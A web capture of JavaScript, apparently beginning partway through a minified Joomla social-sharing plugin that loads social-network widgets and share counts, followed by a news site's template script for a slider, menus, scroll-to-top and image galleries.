n=jQuery(window).width(),i=jQuery(window).height(),c=s+r,_=t+a;jQuery(e).parent("div.s2s_btn").children("a").outerWidth();c<0||_<0||(n<c?e.addClass("is_on_screen").addClass("s2s_prevent_right"):i<_?1<=e.parents(".s2s_cta_wrapper").length&&(e.css("left","inherit"),e.removeClass("is_on_screen")):e.removeClass("is_on_screen"));boton_w=(jQuery(e).parent().width()-4)/2,boton_w=jQuery(e).parent().outerWidth()/2-8,flecha_w=4,e.hasClass("is_on_screen")?(e.children(".s2s_flecha").css("right",boton_w+o+"px"),e.children(".s2s_flecha").css("left","")):(e.children(".s2s_flecha").css("left",boton_w+"px"),e.children(".s2s_flecha").css("right",""))}(t)},200)))}function o(){var e,s,t,r,a;jQuery(".s2s_twitter_iframe").hasClass("s2s_loaded")||(jQuery(".s2s_twitter_iframe").addClass("s2s_loaded"),1<=jQuery(".s2s_btn_twitter").length||(e=document,s="twitter-wjs",r=e.getElementsByTagName("script")[0],a=/^http:/.test(e.location)?"http":"https",e.getElementById(s)||((t=e.createElement("script")).id=s,t.src=a+"://platform.twitter.com/widgets.js",r.parentNode.insertBefore(t,r))))}function n(){if(!jQuery(".s2s_facebook_iframe").hasClass("s2s_loaded")){jQuery(".s2s_facebook_iframe").addClass("s2s_loaded");var e=s2s_lang_1tag;s=document,t="facebook-jssdk",a=s.getElementsByTagName("script")[0],s.getElementById(t)||((r=s.createElement("script")).id=t,r.src="//connect.facebook.net/"+e+"/sdk.js#xfbml=1&version=v3.2",a.parentNode.insertBefore(r,a))}var s,t,r,a}function i(){var e,s,t;jQuery(".s2s_pinterest_iframe").hasClass("s2s_loaded")||(jQuery(".s2s_pinterest_iframe").addClass("s2s_loaded"),e=document,s=e.getElementsByTagName("SCRIPT")[0],(t=e.createElement("SCRIPT")).type="text/javascript",t.async=!0,t.defer=!0,t.src="//assets.pinterest.com/js/pinit.js",s.parentNode.insertBefore(t,s))}function c(e){if(!jQuery(".s2s_linkedin_iframe").hasClass("s2s_loaded")){"com_content.article"==jQuery(".social2s_context").val()&&jQuery(".s2s_linkedin_iframe").addClass("s2s_loaded");var s=s2s_lang_1tag;jQuery(e).children(".linkedin_art_path").val();jQuery.getScript("https://platform.linkedin.com/in.js?async=true",function(){IN.init({lang:s})})}}function _(){if(!jQuery(".s2s_gplus_iframe").hasClass("s2s_loaded")){jQuery(".s2s_gplus_iframe").addClass("s2s_loaded");var e=jQuery(".s2s_gplus").attr("lang");window.___gcfg={lang:e},function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(e,s)}()}}function u(){var e,s,t,r;jQuery(".s2s_tumblr_iframe").hasClass("s2s_loaded")||(jQuery(".s2s_tumblr_iframe").addClass("s2s_loaded"),1<=jQuery(".tumblr-follow-button").length&&jQuery(".tumblr-follow-button").removeAttr("style"),e=document,s="tumblr-js",r=e.getElementsByTagName("script")[0],e.getElementById(s)||((t=e.createElement("script")).id=s,t.src="https://secure.assets.tumblr.com/share-button.js",r.parentNode.insertBefore(t,r)))}function l(e){if(!jQuery(".s2s_vk_iframe").hasClass("s2s_loaded")&&(jQuery(".s2s_vk_iframe").addClass("s2s_loaded"),e&&1<=jQuery(".vk_button").length)){var s=jQuery(e).children(".globo").children(".vk_button").attr("id");VK.Widgets.Like(s)}}function d(){if("1"!=s2s_checkCookie)return!0;var e=f("s2s_cookie");f("ccm_cookies_accepted"),f("gearcookies"),f("fmalertcookies"),f("jbcookies"),f("cookieaccept");return null!=e&&""!=e?(jQuery(".s2s_cookie_contenedor").hide(),!0):(jQuery(".s2s_cookie_contenedor").show(),!1)}function p(e,s,t){var r=new Date;r.setDate(r.getDate()+t);var a=escape(s)+(null==t?"":"; expires="+r.toUTCString());document.cookie=e+"="+a}function f(e){var s=document.cookie,t=s.indexOf(" "+e+"=");if(-1==t&&(t=s.indexOf(e+"=")),-1==t)s=null;else{t=s.indexOf("=",t)+1;var r=s.indexOf(";",t);-1==r&&(r=s.length),s=unescape(s.substring(t,r))}return s}function m(){1<=jQuery(".s2s_twitter").length&&o(),1<=jQuery(".s2s_facebook").length&&n(),1<=jQuery(".s2s_pinterest").length&&i(),1<=jQuery(".s2s_linkedin").length&&c(jQuery(".s2s_linkedin")),1<=jQuery(".s2s_gplus").length&&_(),1<=jQuery(".s2s_tumblr").length&&u(),1<=jQuery(".s2s_vk").length&&l()}function y(){var e=jQuery(".s2s_cta_default").val();jQuery(".s2s_cta_wrapper").length<=0||"0"==e||("twitter"==e?(a(jQuery(".s2s_cta_wrapper .s2s_twitter")),d()&&o()):"facebook"==e?(a(jQuery(".s2s_cta_wrapper .s2s_facebook")),n()):"pinterest"==e?(a(jQuery(".s2s_cta_wrapper .s2s_pinterest")),i()):"linkedin"==e?(a(jQuery(".s2s_cta_wrapper .s2s_linkedin")),c()):"gplus"==e?(a(jQuery(".s2s_cta_wrapper .s2s_gplus")),_()):"wapp"==e?a(jQuery(".s2s_cta_wrapper .s2s_wapp")):"tumblr"==e?(a(jQuery(".s2s_cta_wrapper .s2s_tumblr")),u()):"vk"==e&&(a(jQuery(".s2s_cta_wrapper .s2s_vk")),l()))}function j(){var e=!1;if(1==s2s_checkCookie){if(0==d())return void jQuery(".s2s_badge").hide();jQuery(".s2s_badge").show()}if(0==facebook_like_count&&0==facebook_share_count&&0==facebook_total_count||(e=!0),0!=pinterest_count&&(e=!0),0!=linkedin_count&&(e=!0),0!=tumblr_count&&(e=!0),0!=vk_b_count&&(e=!0),e){var c=!1;jQuery(".social2s_url").each(function(e){var s=jQuery(this).val();if(0!=facebook_like_count||0!=facebook_share_count||0!=facebook_total_count)jQuery(this).parent().find(".s2s_fb_count_share"),jQuery(this).parent().find(".s2s_fb_count_like");if(0!=pinterest_count){var t=jQuery(this).parent().find(".s2s_pinterest_badge_count"),r="https://api.pinterest.com/v1/urls/count.json?callback=?";jQuery.getJSON(r,{url:s}).done(function(e){"1"==jQuery(".s2s_pinterest_count_hide").val()?"0"!=e.count?t.text(e.count):t.remove():t.text(e.count)})}if(0!=linkedin_count){var a=jQuery(this).parent().find(".s2s_linkedin_badge_count");jQuery.ajax({dataType:"jsonp",url:"https://www.linkedin.com/countserv/count/share",data:{callback:"?",format:"jsonp",url:s}}).done(function(e){"1"==jQuery(".s2s_linkedin_count_hide").val()?"0"!=e.count?a.text(e.count):a.remove():a.text(e.count)})}if(0!=tumblr_count){var o=jQuery(this).parent().find(".s2s_tumblr_badge_count");r="//api.tumblr.com/v2/share/stats";jQuery.getJSON(r,{url:s}).done(function(e){tumblr_count_hide?"0"!=e.count?o.text(e.count):o.remove():o.text(e.count)})}if("1"==jQuery(".s2s_vk_count").val()||"1"==jQuery(".s2s_gplus_b_count").val()){if(c)return;var n=jQuery(this).parent().find(".s2s_gplus_b_badge_count"),i=jQuery(this).parent().find(".s2s_vk_badge_count");jQuery.ajax({dataType:"jsonp",crossDomain:!0,url:"https://count.donreach.com/?url="+s+"&providers=google,vk"}).done(function(e){"1"==jQuery(".s2s_gplus_b_count").val()&&("1"==jQuery(".s2s_gplus_b_count_hide").val()?"0"!=e.shares.google?n.text(e.shares.google):n.remove():n.text(e.shares.google));"1"==jQuery(".s2s_vk_count").val()&&("1"==jQuery(".s2s_vk_count_hide").val()?"0"!=e.shares.vk?i.text(e.shares.vk):i.remove():i.text(e.shares.vk))}),c=!0}})}}})}s2s_try();

--- FILE ---
content_type: application/javascript
request_url: https://chernomorsk.news/templates/chernomorsk-news/js/script.js?v=1.0
body_size: 800
content:
jQuery("document").ready(function($) {
    if(location.pathname != '/404'){
        var swiper = new Swiper('.swiper-container', {
            direction: 'vertical',
            speed: 2000,
            autoplay: {
                delay: 15000
            },
            pagination: {
                el: '.swiper-pagination',
                clickable: true
            }
        });
    }
    // $("a[href^='#']").on('click', function(){
    //     let _href = $(this).attr("href");
        // $("html, body").animate({scrollTop: $(_href).offset().top+"px"}, 300);
    //     return false;
    // });
    window.onscroll = function () {
        if (this.pageYOffset > 100) {
            $('#toTop').fadeIn();
        } else {
            $('#toTop').fadeOut();
        }
    };
    $('#toTop').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    jQuery('.hamburger-menu').click(function (e) {
        jQuery(this).toggleClass("active");
        jQuery('.mod-languages').toggleClass("active");
        jQuery('.menu-wrapper').toggleClass("active");

        // var header = jQuery('.menu-wrapper');
        // header.toggleClass('active');
    });
    $('.search-criteria-btn').click(function (e) {
        $('.wrapper-criteria').toggleClass('active');
        e.stopPropagation();
    });
    $(document).click(function (e){
        let div = $('.wrapper-criteria');
        if(e.target.className != 'wrap-search-criteria' && $(e.target).parents('.wrap-search-criteria').length == 0){
            div.removeClass('active');
        }
    });
    $('.search-by-date-calendar').click(function (e) {
        $(this).toggleClass('active');
        $('.calendar-box').toggleClass('active');
        e.stopPropagation();
    });
    $(document).click(function (e){
        let div = $('.calendar-box');
        if(e.target.className != 'mod_minical_outer' && $(e.target).parents('.mod_minical_outer').length == 0){
            div.removeClass('active');
            $('.search-by-date-calendar').removeClass('active');
        }
    });
    jQuery('.search-icon').click(function (e) {
        e.preventDefault();
        jQuery('.search-wrapper').toggleClass("open");
    });
    if ($(window).width() <= '992') {
        $(".deeper.parent").click(function() {
            $(this).toggleClass('open');
        });
    }
    jQuery(".blog-inner img").each(function(){
        const $href = jQuery(this).attr('src');
        jQuery(this).wrap(`<a data-fancybox='gallery' class='img-box' href=${$href}></a>`);
    });
});